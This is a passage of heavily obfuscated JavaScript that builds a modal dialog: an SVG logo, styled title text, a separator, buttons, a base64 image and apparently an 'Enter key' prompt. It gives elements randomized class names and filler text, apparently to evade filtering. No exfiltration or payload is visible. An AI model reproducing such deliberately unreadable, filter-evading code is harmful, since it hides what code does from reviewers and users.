_0x142e7b=[_0x269d1d[_0x86b24c(0x1030,0x13a2,0x11ac,0xdfe)](_0x287cbe(0x374,-0x21d,-0x282,0x86b)+defTrans[_0x269d1d[_0x287cbe(0xce,0x461,-0x333,-0x1dd)]],_0x269d1d[_0x287cbe(0xac1,0x10dc,0x10c2,0x8a3)]),_0x269d1d[_0x86b24c(0x7f6,0x781,0xb3,0x455)](_0x269d1d[_0x86b24c(0x1022,0xdee,0x13fe,0xe76)](_0x269d1d[_0x287cbe(0x8af,0x3e7,0x582,0x758)],defTrans[_0x269d1d[_0x86b24c(0x629,-0x394,0x134,0x1df)]]),_0x269d1d['erZOq']),_0x269d1d[_0x86b24c(-0x2e8,-0x175,0x567,0x22d)](_0x269d1d[_0x287cbe(0xee,-0x3fa,-0x190,0x139)](_0x269d1d[_0x287cbe(0x38c,-0xf9,0x709,0x821)],defTrans[_0x287cbe(0x472,0x4b1,-0x1cf,0x166)]),'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x83,-0x5a5,-0x7dc)+_0x287cbe(0xa98,0xc65,0x10a6,0xf80)+'\x2064.812\x2053'+_0x86b24c(0x87d,0x5b0,0x614,0x320)+'=http://ww'+_0x287cbe(0x24,-0x13d,0x512,0x43d)+_0x287cbe(0x658,0xbc3,0x7cd,0x15a)+_0x86b24c(0x43d,0x999,0x309,0x950)+'p://creati'+'vecommons.'+_0x86b24c(0xd69,0xc9e,0xece,0x8bc)+_0x287cbe(0x2f,0x6b,0x323,-0x51d)+'p://purl.o'+_0x86b24c(0x3c9,0x7f6,0x4bb,0x6a7)+'ents/1.1/\x20'+_0x86b24c(0x399,-0x2e3,0x426,0x276)+_0x287cbe(-0x125,-0x6f2,-0x324,-0x72c)+_0x86b24c(0x812,0x11a2,0xec2,0xb4a)+_0x287cbe(0x27b,-0xd,0x8da,0x72c)+_0x86b24c(0x825,0x105c,0x6dd,0xd3c)+'ns#><defs\x20'+'id=defs664'+_0x86b24c(0x56,0x72c,0x133,0x67a)+_0x86b24c(0xc97,0x6bf,0x820,0x872)+'adientTran'+_0x287cbe(0xf9,-0x7c,0x113,0x6ed)+'ix(0.26882'+'75,0,0,0.2'+_0x287cbe(0xfa,0x54e,-0x550,0x45e)+_0x86b24c(0xf50,0xce8,0xef1,0xdc5)+'.1626)\x20gra'+_0x86b24c(0x77b,0xca5,0xb28,0xb6e)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0x7c7,0x5da,0xa48,0x851)+_0x86b24c(0x7f4,0x101f,0xe6f,0xdb9)+'=275.73\x20x2'+_0x287cbe(-0x13a,0x3e5,0x3dc,-0x67)+_0x86b24c(0x60d,0xf,0x729,0x1f4)+_0x287cbe(0x49d,0x3e3,0x9c6,0x51a)+'top\x20id=sto'+_0x86b24c(0xfd8,0x8ca,0xfd0,0xed1)+_0x287cbe(0x39a,0x462,0x93c,0x49e)+_0x287cbe(-0xc0,0x221,-0x4e,-0x347)+_0x287cbe(-0x12d,-0x42b,-0x5e4,-0x48e)+'><stop\x20id='+_0x287cbe(0xac5,0x97a,0x83c,0xc41)+'ffset=1\x20st'+_0x287cbe(-0x18a,-0x463,-0x224,-0x33e)+_0x86b24c(0xe23,0x70a,0x403,0x7f1)+_0x287cbe(0x3be,0x43c,-0x7b,-0xd8)+_0x287cbe(0x139,-0x2f3,0x70b,0x2f1)+_0x287cbe(0x63f,0x7be,0xf2,0x525)+_0x86b24c(0x72a,-0x29f,-0x3a8,0x1f3)+'dientTrans'+_0x287cbe(0xa18,0x590,0xf2b,0x494)+_0x86b24c(0x519,0x547,0x24d,0x405)+_0x287cbe(0x21b,0x7fc,0x267,0x67)+'80024,276.'+_0x86b24c(-0xe7,-0x209,0x392,0x29b)+'92404)\x20gra'+_0x86b24c(0xd26,0x103e,0xa50,0xb6e)+'=userSpace'+_0x287cbe(0x2a3,0x65c,0x72d,0x6c8)+_0x287cbe(0x4ac,0x771,-0x9a,0x6bf)+_0x287cbe(0x400,-0x1b7,0x5c5,0x6d3)+_0x86b24c(0xb21,0x7a6,0x12aa,0xc9e)+'=355.82\x20y1'+'=520.33\x20y2'+_0x287cbe(0x7f1,0x25b,0x58f,0xafe)+_0x86b24c(0x14f,0x502,0x643,0x487)+_0x86b24c(-0x32e,0x304,-0x195,0x205)+_0x86b24c(0xf8,0xcdf,0xb20,0x73f)+_0x86b24c(0xf24,0x721,0x1097,0xa64)+_0x287cbe(-0x7b,0x118,-0x13a,0x155)+_0x287cbe(0x9d6,0x8b7,0x5d8,0x3ce)+_0x86b24c(-0x1f8,0xee,0xf6,0x47c)+_0x86b24c(0x206,0x6fd,0x291,0x709)+_0x86b24c(-0x249,-0x3a9,0xef,0x21b)+'939393></s'+_0x287cbe(0x3be,0x920,0x850,0x9b8)+_0x287cbe(0x139,-0x53b,0x31c,-0x24f)+_0x287cbe(0x63f,0xbb7,0xbad,0x9f9)+_0x287cbe(-0x1b2,0x116,-0x276,-0x4a6)+_0x86b24c(0xbbf,0x870,0x948,0x947)+_0x86b24c(0xeaa,0x8e0,0xe81,0xdbd)+_0x287cbe(0x8cc,0x5f4,0xe20,0xdf8)+_0x287cbe(0x40,0x1,-0x227,-0x4c3)+'080024,473'+_0x287cbe(0x379,0x6de,0x199,-0x155)+_0x287cbe(0x313,-0x2f3,0x518,-0x29d)+_0x287cbe(0x9fb,0x63d,0x7d7,0x9e0)+'s=userSpac'+'eOnUse\x20id='+_0x287cbe(0x427,0xd3,0x1ca,-0x1ac)+_0x287cbe(0x8f7,0xed7,0xf24,0xd70)+_0x287cbe(0x744,0x88d,0x32f,0xce0)+'2=358.68\x20y'+_0x287cbe(0x24b,0xc2,-0x2fd,0x1ca)+(_0x287cbe(0x6af,0x95e,0x613,0x139)+_0x287cbe(-0x160,-0x78d,0x1b5,0x32e)+'op3278\x20off'+_0x287cbe(-0x13d,-0x2ad,-0x5d4,-0x723)+_0x287cbe(0x7a2,0xc42,0xce0,0x410)+_0x86b24c(0x278,0x836,-0x13e,0x2f3)+_0x287cbe(0x9c0,0xefc,0x8eb,0xc72)+_0x287cbe(-0x136,-0x1c8,-0x161,0x23b)+_0x287cbe(0x425,-0xda,0x7b,0x1de)+_0x287cbe(-0xfb,0x242,-0x702,0x397)+'#939393></'+_0x86b24c(0x5e7,0x59b,0x8c9,0x530)+_0x86b24c(-0x6a,-0x11a,0xc2,0x440)+_0x287cbe(0xa5d,0x915,0x9db,0x43b)+_0x287cbe(0x4cd,0x506,0x59,0xa2c)+'adientTran'+_0x287cbe(0xf9,0x4ff,0x3d0,0x5eb)+_0x86b24c(0xa52,0x13a1,0x13d2,0xde0)+_0x86b24c(0x7e9,-0x1eb,0x5df,0x3e5)+_0x86b24c(0x1210,0x1281,0xa9c,0xc17)+_0x86b24c(-0x107,0x68c,0x5b8,0x1e0)+_0x86b24c(0x831,0x865,0x8d1,0x671)+_0x287cbe(0x9fb,0xa24,0x806,0x7ab)+_0x287cbe(0xb00,0xdc3,0x944,0x109f)+_0x86b24c(0x1014,0x1279,0x8fa,0xcc3)+_0x86b24c(0x189,0x749,0xdf1,0x7cc)+_0x287cbe(0x3f8,-0x5d,0x609,0x883)+'1=529.11\x20x'+_0x86b24c(0x9c5,0x5b0,0x7a9,0x4ea)+'1=333.99\x20y'+_0x287cbe(-0xb7,-0x659,-0x590,0x22b)+'stop\x20id=st'+_0x86b24c(-0x9d,0x933,0x907,0x4ba)+'set=0\x20stop'+_0x287cbe(0x7a2,0xa9b,0xb76,0xdb3)+_0x287cbe(-0xb2,0x1d7,-0xff,0x23d)+_0x86b24c(0xa67,0x948,0xc17,0xd65)+_0x287cbe(0xaf4,0xeb9,0x1136,0x697)+_0x287cbe(0x425,0x7bf,0x83,0x55b)+_0x86b24c(0x7db,0x456,0x3f6,0x2aa)+_0x86b24c(0x51c,0xe1,0xc5a,0x723)+_0x287cbe(0x18b,-0x83,-0x472,0x326)+_0x86b24c(-0x220,-0xa3,0x21b,0x440)+_0x86b24c(0x924,0xab3,0x55c,0x669)+_0x86b24c(0xb29,0xae9,0xd4e,0x820)+_0x86b24c(0x860,0xa0b,0xd4f,0xe73)+_0x287cbe(0x522,0xba1,0x2e3,0x848)+_0x86b24c(0x5da,0xfbe,0xa09,0x9a9)+'75,-505.59'+_0x86b24c(0x7f1,0x6d3,0x142,0x6c3)+_0x86b24c(-0x280,-0x25a,-0x242,0x2af)+'565\x20fill-r'+_0x86b24c(0x79d,0x91a,0x9f9,0x966)+_0x287cbe(0x3ff,0x7f4,0xc9,0x283)+_0x86b24c(0x6b9,0xe7c,0xc95,0xa6c)+_0x86b24c(0xd64,0x10c9,0xd8e,0xafd)+_0x287cbe(0x7ec,0xd32,0x3d6,0x5b2)+'\x20x=343.69\x20'+'y=506.34\x20r'+_0x86b24c(-0x96,0x6aa,0x40d,0x1ea)+_0x86b24c(0x850,-0x1f1,0x310,0x413)+'/rect><rec'+_0x86b24c(0xf4c,0xf49,0x5c5,0xbcd)+_0x287cbe(0x800,0x7b9,0x958,0x527)+'rule=eveno'+_0x287cbe(0xb08,0x1176,0xde5,0xa1d)+_0x86b24c(0xd49,0x3d4,0xb06,0x834)+_0x86b24c(0x510,-0x1ea,-0x11e,0x2c4)+_0x86b24c(0xef6,0x9f3,0xc52,0xae1)+_0x86b24c(0x9fd,0xabc,0xca7,0x64c)+'\x20y=510.44>'+_0x86b24c(0x997,0x9f,0x907,0x474)+'th\x20d=m397.'+_0x86b24c(0x995,0x81a,0x44c,0x695)+_0x287cbe(0x674,0x325,0x22b,0x7d5)+'715c-0.361'+_0x287cbe(0x78,-0x148,-0x14c,0x43a)+_0x86b24c(0x900,0xd22,0x70b,0x9ae)+_0x287cbe(-0x77,0x533,-0x6fe,0x40f)+_0x287cbe(0x9b1,0x91a,0x90d,0xdc1)+_0x287cbe(0x851,0x3fa,0x275,0x36b)+'72-7.2028,'+_0x86b24c(0x4ac,0xafb,0x600,0x522)+_0x86b24c(0x28d,0xac1,0x1f7,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x1ac,-0x538,-0x383)+_0x86b24c(0x885,0x9ec,0x4c9,0x440)+_0x287cbe(0x229,-0x3d9,0x78a,0x5f)+'l-rule=eve'+_0x86b24c(0xc36,0x920,0x69f,0xb1d)+_0x86b24c(-0x238,0x43c,0x41b,0x1f8)+'ath><rect\x20'+_0x287cbe(0xb1,0x615,0x14e,0x460)+_0x86b24c(0x11fd,0x831,0xe2c,0xb7e)+_0x86b24c(0x1210,0x6ac,0x9fe,0xcaf)+_0x287cbe(0x4ee,0x9a2,0x6ad,0x957)+_0x86b24c(0x1031,0xd2d,0x1107,0xbb0)+_0x86b24c(0x1240,0x8ef,0x104e,0xe8a)+_0x287cbe(0x222,0x6f3,-0x75,0x73e))+(_0x287cbe(0x501,0x607,0xb00,0x896)+_0x86b24c(0x67e,0x128,0x714,0x1ec)+_0x86b24c(-0x119,-0x2e6,0x874,0x1f1)+_0x86b24c(0x21c,0x641,0x3f5,0x2bf)+_0x86b24c(0x8c2,-0x3b4,-0x80,0x259)+'542.35,10.'+_0x287cbe(-0x8f,0x2d5,-0x1e1,-0x1ff)+_0x86b24c(0x992,0x7c3,0xe56,0xdd6)+_0x86b24c(0x113c,0x1337,0xf14,0xdfa)+_0x86b24c(0x847,0x8fd,0x745,0x529)+_0x287cbe(-0x1a7,-0x58a,-0x3a1,0x246)+_0x86b24c(0xae7,0x10a3,0xf2f,0xe36)+_0x287cbe(0x81d,0x36f,0xe3c,0x932)+_0x86b24c(0x107e,0xace,0xb9f,0xa38)+_0x86b24c(0xf96,0x9ae,0xab5,0xb5f)+'2.344,3.68'+_0x86b24c(0x7c3,-0xc,0x9ec,0x499)+_0x287cbe(0x2e,-0x1b,-0x502,-0x3cd)+'#linearGra'+_0x287cbe(0x36,-0x2c6,0x4df,0x5bf)+_0x86b24c(0x953,0xa9a,0x693,0x624)+_0x287cbe(0x152,-0x468,0x455,0x686)+'d=path7305'+'></path><p'+_0x86b24c(0x133a,0x8ad,0x12bc,0xd8a)+_0x86b24c(0x7e1,0x270,0x62d,0x792)+_0x86b24c(0xd2c,0x8b3,0x363,0x7f9)+'2607-0.039'+_0x287cbe(0x891,0x5f1,0x7d0,0x30f)+_0x287cbe(0xb36,0x5b8,0x1018,0xb00)+_0x86b24c(0xf7d,0xfbd,0xa9c,0xc5e)+_0x86b24c(0x27b,0x20e,0x6d1,0x76c)+_0x86b24c(0xfac,0x3a9,0xf38,0xa27)+'4.8096-0.0'+_0x287cbe(0x958,0x8b1,0x586,0x4e6)+_0x86b24c(0x2a3,0xb24,0x3f2,0x56a)+_0x287cbe(-0x2e,0x371,-0x1fa,-0x5da)+_0x287cbe(-0x11e,-0x5b9,-0x57a,0x39c)+_0x287cbe(0x824,0xb3d,0xa0b,0xcc3)+_0x86b24c(0xa9c,0xe8c,0xd83,0xceb)+_0x287cbe(0x867,0xacc,0x557,0x5ad)+_0x86b24c(0xdfd,0x948,0x8d2,0xddc)+'id=path730'+_0x86b24c(0xa36,0x8cd,0x5f,0x48e)+_0x86b24c(0xec4,0xf36,0x1049,0xd63)+_0x86b24c(0x46f,0x5a7,0xb6e,0x962)+'ll-rule=ev'+_0x287cbe(0x183,-0x4de,-0x2a,0x606)+_0x86b24c(0x3d7,0x1a4,0x3bd,0x82b)+_0x287cbe(-0xa,0xc0,-0x593,-0x277)+'9\x20width=30'+_0x287cbe(0x203,-0x31d,-0x91,-0x2f8)+_0x287cbe(-0x28,-0x236,0x496,0x493)+_0x86b24c(0x395,0x4ab,0x29f,0x4ca)+'ry=4.7543>'+'</rect><re'+_0x86b24c(0xbfa,0x71d,0x9ea,0x79b)+'l(#linearG'+'radient732'+_0x86b24c(0x2c4,-0x1b8,0x8d3,0x389)+_0x287cbe(0x90a,0xf24,0x905,0x380)+_0x86b24c(0x8ea,0x4a5,0xf57,0xa22)+_0x86b24c(0xbff,0xb92,0x11a8,0xdea)+'ct7311\x20wid'+'th=45.701\x20'+_0x287cbe(-0xa7,-0x150,0x537,-0x229)+_0x287cbe(0x8d8,0xdc2,0xe5b,0x612)+_0x86b24c(0x76,0x70e,0x4ed,0x3e4)+_0x287cbe(0x6cf,0x7f3,0xb99,0x614)+'t><text\x20fi'+_0x86b24c(0x16e,0x1d8,0x70,0x544)+_0x86b24c(0x985,0xec2,0xbc2,0xd8b)+_0x287cbe(0x686,0x5ad,0xcc0,0x7b0)+_0x287cbe(0xa73,0x6f4,0xbcf,0x81f)+_0x287cbe(0x965,0x9b4,0xf7a,0xc63)+_0x86b24c(0x88d,0x8fc,0x92e,0x3ce)+_0x86b24c(0x5c4,0x88f,0x676,0x9b8)+_0x287cbe(0x2a0,0x13b,0x429,0x4e7)+_0x287cbe(0xf0,-0x2a,0x36f,0x5e5)+_0x86b24c(0x1f9,0x218,0x5d,0x4f3)+_0x287cbe(0x148,0x626,0x784,-0x37a)+_0x287cbe(-0x13f,-0x779,0x355,0x2ee)+_0x86b24c(-0x44f,0x78d,-0x31,0x219)+_0x287cbe(0xa1e,0x4f5,0xe57,0x5a6)+_0x287cbe(0x26b,0x43e,0x850,0x414)+_0x287cbe(0x1e,-0x1a,-0x146,0x521)+_0x86b24c(-0x2b1,0x7df,0x6c0,0x251)+_0x86b24c(0x42d,0x1f7,0x6ab,0x373)+'anchor:sta'+_0x287cbe(0x3b3,-0x10d,0x6bd,0x16d)+'ign:start\x20'+_0x287cbe(-0x105,-0x5f1,0x39f,0x583)+_0x86b24c(0x7db,0x10eb,0x53b,0xb1a)+_0x287cbe(0x2e3,0x130,0x349,0x3e)+_0x287cbe(0x764,0xdac,0x384,0x6ea)+_0x86b24c(-0x189,-0xdf,0x9ff,0x4a8)+_0x287cbe(0x175,0x47d,0x1a3,0x3f6)+_0x86b24c(0x8f4,0x9c2,0x39,0x485)+_0x86b24c(0x6a8,0x5ee,0x3e0,0x7e5)+_0x287cbe(0x46c,0x987,0xad3,-0x3b))+(_0x287cbe(0x192,0x18d,-0x207,-0x1cc)+'x=353.3918'+_0x287cbe(0x1e2,0x615,0x546,-0x7a)+_0x287cbe(0x13a,-0x31,0x732,0x455)+'/tspan></t'+_0x287cbe(0x4f8,0x169,0x6dc,0x189)+_0x86b24c(0x5e5,0x450,0x48,0x3c0)+_0x287cbe(0x9f5,0x70b,0xcc2,0x4d5)+'ter\x20key'))];continue;case'2':var _0x18b8af=_0x269d1d[_0x287cbe(0x585,0x71e,0x89,0x876)](genRandomText,0x8c7+0x5*-0x51a+0x10c4);continue;case'3':return _0x2fdaf8;case'4':for(var _0x39060a of _0x142e7b){var [_0x283ac2,_0x54ee3b]=_0x269d1d[_0x287cbe(0x585,0x20b,0x73d,-0x7f)](tagStyled,[]);_0x283ac2['classList'][_0x287cbe(0x970,0x5bf,0x3ca,0x3b7)](_0x18b8af),_0x283ac2[_0x287cbe(0x1ae,0x7af,0x448,0x98)]=_0x39060a,_0x2fdaf8[_0x86b24c(0x5b1,0xaa1,0x38b,0x91e)+'d'](_0x283ac2);}continue;case'5':_0x269d1d['YnnfB'](pushStyle,[{'cl':_0x269d1d[_0x86b24c(0x5a3,0xec6,0xb06,0x909)]('.',_0x18b8af),'data':_0x269d1d[_0x287cbe(-0xe4,-0x340,-0x386,-0x326)]},{'cl':_0x269d1d['bUdhx'](_0x269d1d['dRffs']('.',_0x18b8af),_0x269d1d[_0x86b24c(0x20c,0x334,0x6b,0x1d6)]),'data':'transform:'+_0x86b24c(0x953,0xd77,0xa9c,0x8bf)+');'},{'cl':_0x269d1d[_0x287cbe(0xa59,0x4b0,0x511,0x7e0)](_0x269d1d[_0x287cbe(0x564,0x285,0x499,0x9df)]('.',_0x18b8af),_0x269d1d[_0x287cbe(0x82d,0xba0,0x72e,0x439)]),'data':_0x287cbe(0x848,0x5a5,0xeaf,0xcb5)+'5px;width:'+_0x86b24c(0xf57,0xd57,0xf91,0x958)+_0x287cbe(0x29d,-0x9c,0x5f5,0x384)+_0x287cbe(-0x75,0x407,-0x3c7,0x141)+_0x287cbe(0x99,-0x2de,0x11a,0x33a)+_0x86b24c(0x4c3,0xf3,-0x2e9,0x1ef)+_0x287cbe(0x7aa,0x1ae,0xd19,0xab5)+_0x287cbe(0x9a5,0x648,0x8cf,0xa63)+'near;'},{'cl':_0x269d1d[_0x86b24c(0xd1f,0x1484,0xd5d,0xea7)]('.'+_0x18b8af,'\x20b'),'data':_0x269d1d[_0x86b24c(0xc06,0xad6,0xcae,0xc66)]}]);continue;}break;}}function $ModalTitle(){var _0x3053cd={'sWbRZ':_0x3dda6d(0x718,0xcac,0x87e,0x4cb)+_0x3dda6d(0x6a6,-0x331,0x23e,0x562)+_0x11c291(0x12c,0x53b,0x12,0x49b)+_0x3dda6d(-0x38e,-0x35c,0x2e9,-0x14a)+'\x20white;fon'+_0x11c291(0xce8,0xc73,0xa6e,0x7fc)+_0x11c291(0x67a,0x7a5,0x47b,0x178),'lects':function(_0xb83e89,_0x1b3c71){return _0xb83e89(_0x1b3c71);},'XntgV':function(_0x2f6145,_0x4a0bd9){return _0x2f6145+_0x4a0bd9;},'AmPBc':function(_0x32436d,_0x865493){return _0x32436d+_0x865493;},'QQFFt':'<br><stron'+_0x11c291(0x634,0x38e,0x3a2,0x8d7)+'ont-size:\x20'+_0x3dda6d(-0xd4,-0x64d,-0x123,-0x76a),'hZSkG':function(_0x2974ee,_0x10f695){return _0x2974ee(_0x10f695);},'iDfLf':_0x3dda6d(0x59f,0x402,0x2a8,0x921),'VFGVW':'<br><span\x20'+_0x11c291(0xafc,0x10c2,0x1095,0xaab)+_0x11c291(-0x12d,0x71b,0x66e,0x1f3)+_0x3dda6d(0x3cf,-0x39b,-0x1b5,0x28e),'RMmTc':_0x3dda6d(0x177,-0x750,-0x166,0x1fd)},_0x3d9aed={};_0x3d9aed[_0x3dda6d(-0x3da,-0x174,0x2ad,0x2ff)]=_0x3053cd[_0x3dda6d(0x33d,-0x651,-0x175,-0x543)];var [_0x197089,_0x242858]=tagStyled([_0x3d9aed]);_0x197089['innerHTML']=_0x3053cd[_0x11c291(0xeaa,0x859,0xc32,0x9af)](trashText,defTrans[_0x3dda6d(0x28,-0xe5,0x290,-0x1d6)]);function _0x3dda6d(_0x37dae9,_0x3683da,_0x50db0e,_0x47b1ce){return _0x26399c(_0x3683da,_0x3683da-0x161,_0x50db0e-0xc9,_0x50db0e- -0x526);}_0x197089[_0x11c291(0x83e,0x695,0x296,0x414)]+=_0x3053cd[_0x3dda6d(0x495,0x57c,0x5a1,0x312)](_0x3053cd['AmPBc'](_0x3053cd['QQFFt'],_0x3053cd[_0x11c291(-0x2c6,0x610,0x53e,0x3c2)](trashText,defTrans[_0x3053cd[_0x3dda6d(0x52f,0x71b,0x86b,0x3c2)]])),_0x11c291(0x293,-0x538,0x67a,0xa6)),_0x197089[_0x3dda6d(0x588,-0x53c,0x10a,0x211)]+=_0x3053cd[_0x11c291(0xe96,0x8b9,0xa18,0x8ab)](_0x3053cd[_0x3dda6d(-0x226,0x418,0x16,0x500)]+_0x3053cd['lects'](trashText,defTrans[_0x3053cd[_0x11c291(0x8b1,0x66f,0xb9,0x38f)]]),_0x3dda6d(0x134,-0x172,0x12d,-0x2d0));function _0x11c291(_0x2a1789,_0x2b27a2,_0x4db541,_0x35ec05){return _0x4841e1(_0x35ec05-0x128,_0x2b27a2-0xf5,_0x2b27a2,_0x35ec05-0x15d);}return _0x197089;}function $ModalSeparator(){function _0x1f6d51(_0x537426,_0x173f62,_0x1c86be,_0x309540){return _0x4841e1(_0x309540-0x392,_0x173f62-0x1af,_0x1c86be,_0x309540-0x3a);}var _0x3e7732={'cvDwu':function(_0x404fcc,_0x17fd34){return _0x404fcc(_0x17fd34);},'pOiRy':_0x10858a(0x59d,0x423,0x5f6,0x36f)+_0x10858a(0x92b,0x27e,0x2ea,0x6be)+'op:\x201px\x20so'+_0x10858a(0x66e,-0x231,0x423,0x442)+'f;margin-b'+_0x10858a(0x597,0x5b2,0x19d,0x616)+';'};function _0x10858a(_0x1e35ca,_0x101863,_0x39bbc4,_0x57c8a5){return _0x4841e1(_0x57c8a5- -0x112,_0x101863-0x23,_0x1e35ca,_0x57c8a5-0x27);}var [_0x58cd6a,_0x344652]=_0x3e7732[_0x1f6d51(0x61e,0x558,0x851,0xb70)](tagStyled,[{'data':_0x3e7732[_0x1f6d51(-0xe6,0x4ea,0x616,0x43c)]}]);return _0x58cd6a;}function $ModalBottom(_0xcf80ca){function _0x374962(_0x5a028b,_0x31c62c,_0x3733eb,_0x532aff){return _0x4841e1(_0x31c62c- -0x1a4,_0x31c62c-0x1a7,_0x5a028b,_0x532aff-0x77);}var _0x180dc9={'eMOxZ':function(_0x322696,_0x49c466){return _0x322696(_0x49c466);},'jQEyf':_0x17e80d(0xa49,0xf99,0x834,0x7bc),'nYcRI':_0x17e80d(0xe41,0xff8,0x10e4,0xa7e)+_0x17e80d(0x96b,0xe7c,0xa7f,0x574)+_0x17e80d(0x505,-0x83,0x95b,0x83e),'dbfVs':_0x17e80d(0xc2b,0xcb8,0xba2,0x6b8),'YStVI':_0x17e80d(0xcfb,0xec1,0x7b7,0x10be)+'8;outline:'+'\x20none;','tRQEO':'img','QiFdr':_0x17e80d(0x10b3,0x1652,0x1659,0x1652)+_0x17e80d(0x502,-0x95,-0x84,0x41d)+_0x374962(-0x94,0x4c6,0x815,0x23)+_0x17e80d(0xf89,0x1237,0xb51,0xc2f)+_0x374962(0x53c,0x4f4,0x3ec,0x234)+_0x374962(-0x6e2,-0x1ea,-0x25b,-0x7ee)+_0x374962(0xbc6,0x5f4,0xa52,0x983)+_0x374962(-0x2c7,-0x16f,-0x2a2,0x4ca)+'GPC/xhBQAA'+_0x374962(0xea8,0x8fe,0xc13,0x570)+'B6JgAAgIQA'+_0x17e80d(0x104f,0x148f,0x142a,0x1369)+_0x374962(0x7be,0x169,0x697,-0x403)+_0x17e80d(0x796,0x310,0x605,0x3a9)+_0x374962(0x8a6,0x915,0x8dd,0x52a)+_0x17e80d(0x870,0xbcb,0x3d5,0x888)+_0x17e80d(0xb14,0x1030,0x97a,0x514)+'SURBVFjD7V'+_0x17e80d(0xa98,0xfb6,0x758,0x99c)+'Nk+JoK1IrC'+'xFmxYSvsDw'+_0x374962(0x7b3,0x2aa,0x7ac,0x5fc)+_0x374962(0x68a,0x909,0xe58,0x2a3)+'MYbYETGEmE'+_0x374962(0x557,0x185,-0x4ac,-0x47b)+_0x374962(0xb9b,0x783,0x8c0,0x2fd)+_0x374962(0x7f,0x129,0x4c9,-0x4ba)+_0x374962(0x769,0x86b,0x1e5,0x413)+_0x374962(0x5d9,0x260,0x24b,0x2d6)+_0x17e80d(0x89e,0x9d5,0xcf1,0x61c)+_0x17e80d(0x5b1,0x144,0x484,0x96c)+_0x17e80d(0x427,0xa57,0x6e,0x23)+_0x374962(0x150,0x2bb,0x29b,-0x162)+_0x17e80d(0xdfd,0xc2f,0xd64,0xd5f)+'vcahdoiS95'+_0x17e80d(0xa6a,0xf11,0xc25,0xb0f)+_0x17e80d(0xd49,0xe02,0x1309,0x8d3)+'NejECh5snE'+_0x374962(0x8b3,0xa3b,0xf3a,0x540)+_0x17e80d(0x4d4,0x8f6,0x1b3,0x4bb)+_0x374962(0xd33,0x7c4,0xcd4,0xd82)+_0x374962(0x9bb,0x367,0x7f4,0x7d8)+_0x17e80d(0xcc0,0xcb9,0x865,0x126d)+_0x17e80d(0x657,0x483,0xc17,0x464)+'64Cde8z5yO'+_0x17e80d(0x5ac,-0x90,0xa47,0xa5c)+_0x17e80d(0xc90,0x8ef,0x988,0x12d8)+_0x374962(0xef5,0x8db,0xcb2,0x4e3)+_0x374962(-0x2d5,0x340,-0x140,0x7d4)+'LNrpeUatEL'+'f+ThQNeNVN'+'U5Afq1EJQy'+_0x374962(0x382,0x75d,0xb5b,0x97f)+_0x374962(0xcf9,0x788,0xad9,0x858)+_0x17e80d(0xb49,0xc00,0x9bb,0xea1)+_0x374962(-0x462,0x138,-0x65,0x6ba)+'18BQVlsJ7A'+_0x17e80d(0xf4c,0xb20,0xc85,0xfbf)+_0x17e80d(0x458,0x139,-0x222,0x955)+_0x374962(-0x4e,0x52a,0x765,0x20f)+_0x17e80d(0x4af,0xa39,0x302,-0x19c)+_0x374962(0x9bb,0x8b3,0xeb0,0x9dd)+_0x17e80d(0x59a,0x6e0,0x300,0x15d)+_0x374962(0x5a0,0xa06,0x1060,0x601)+_0x17e80d(0x5ba,0x4c1,0x85e,0x848)+_0x374962(0xa53,0x430,0x47,0x56)+_0x374962(0x75b,0x7d7,0xa9b,0x8e6)+_0x17e80d(0x685,0x3cf,0xcc2,0x803)+_0x17e80d(0xc84,0xa4a,0x60e,0xb09)+_0x374962(0x98,-0x248,-0x257,-0x58)+_0x17e80d(0x77d,0xc95,0x908,0x3d1)+_0x374962(0xc9f,0x80f,0x5f4,0xe67)+'52R0gSwVME'+_0x374962(0x77e,0x842,0xb77,0x3c7)+_0x374962(0x6a,0x2e5,-0x6,0x301)+_0x374962(0x9e8,0x38c,0x182,0x71b)+_0x374962(0x241,0x128,-0x3b3,0x727)+_0x374962(-0xc6,0x32c,0x30c,0x645)+_0x374962(0x18f,0x17a,0x24,-0xd4)+'R7TnmXSC/b'+'AtPhivn9Zx'+'XOJLY/50Il'+_0x374962(0xd13,0xa1b,0x4ff,0x7c7)+_0x17e80d(0x71d,0xc23,0xa3c,0x5ff)+_0x17e80d(0xb91,0xfdc,0x82e,0xbc7)+'7z48QHx5Qv'+'nwCBQ9Y6OH'+_0x17e80d(0xfd2,0xbd5,0xce2,0x119b)+_0x17e80d(0xf6d,0x15ce,0x1413,0xee3)+_0x17e80d(0x1103,0x125b,0xfa1,0xe07)+_0x17e80d(0xbe2,0x1218,0xd8f,0x64c),'MeJvf':_0x374962(0x4bf,0x443,0x1d0,0x17c)+_0x17e80d(0x1095,0xef0,0xbcd,0xfea)+_0x17e80d(0xb9c,0x5e6,0xe30,0xc1c)+_0x374962(-0x5ef,-0x1be,-0x43b,-0x50b)+_0x374962(0x9ec,0x87c,0x6da,0x499)+'5);cursor:'+_0x374962(0xfd3,0xa6f,0x100a,0xd3b)+_0x374962(0x38c,0x3e,0xd7,0x689)+_0x17e80d(0x779,0x78b,0xcdb,0xc88)+_0x374962(0x324,0xb9,0x230,0x5d5)+_0x17e80d(0x572,0x21b,0x344,0x32)+_0x17e80d(0xcdc,0x8fc,0xf5e,0x1344)+_0x17e80d(0xb13,0x116a,0xb2a,0x1039)+_0x17e80d(0xcb7,0x122f,0xb41,0xb78)+_0x374962(0x400,0x724,0x32b,0x988)+_0x17e80d(0xb27,0xde7,0x933,0x9dd)+_0x17e80d(0xcc1,0x932,0x1124,0x93a)+_0x374962(0x2ab,0x303,0x87f,0x7bb)+_0x17e80d(0xfb7,0xa74,0xb78,0x15f5)+_0x374962(0x579,0xad,0x502,0x365)+_0x17e80d(0xf3e,0x15b4,0xb33,0xa0b)+'-height:\x204'+'2px;min-wi'+_0x374962(0x66f,0x9a0,0xbcf,0x42d)+_0x17e80d(0xfda,0x119f,0xe27,0xa69)+_0x17e80d(0xc17,0x9e9,0x7cf,0x864)+'0px;text-a'+_0x374962(0x359,0x71a,0x22f,0x775)+_0x374962(0x5cb,-0x25,-0x3bc,-0x127)+'ansform:\x20u'+_0x374962(0x16e,0x745,0xcfe,0xb9f)+_0x374962(-0x7e,-0x146,0x46,-0x56c)+_0x374962(0x4f4,0x6dc,0x49d,0x3a5)+_0x17e80d(0xa28,0x921,0xde3,0x3b6)+_0x374962(0x7fc,0x9c5,0x728,0xc0b)+_0x374962(0x7e0,0x3b1,-0x23d,0x57e)+'ease;','DFwcn':_0x17e80d(0x5c2,0x6ab,0